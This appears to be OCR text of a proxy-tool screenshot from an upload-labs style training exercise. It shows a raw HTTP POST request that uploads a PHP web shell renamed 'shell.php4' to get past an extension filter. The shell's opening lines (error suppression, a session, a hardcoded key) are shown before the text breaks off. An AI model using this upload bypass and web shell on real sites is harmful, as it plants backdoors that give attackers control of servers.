 Pretty Raw Hex \n
1 POST /Pass-03/index.php?action=show_code HTTP/1.1
2 Host: xtra5wsj.ia.aqlab.cn
3 Content-Length: 1206
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://xtra5wsj.ia.aqlab.cn
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryrwP7Bt8anpvM1hTh
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36 Edg/120.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Referer: http://xtra5wsj.ia.aqlab.cn/Pass-03/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: td_cookie=3250036498; PHPSESSID=8q6b6dvl36dc2ssp9qen5ls143
14 Connection: close
shell.php->shell.php4
15
16 ------WebKitFormBoundaryrwP7Bt8anpvM1hTh
17 Content-Disposition: form-data; name="upload_file"; filename="shell.php4"
18 Content-Type: application/octet-stream
19
20 <?php
21 @error_reporting(0);
22 session_start();
23 $key="0cc175b9c0f1b6a8";
? Search... 0 matches